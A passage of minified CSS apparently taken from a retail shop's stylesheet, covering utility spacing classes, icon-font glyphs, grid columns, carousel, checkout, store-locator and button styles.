0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 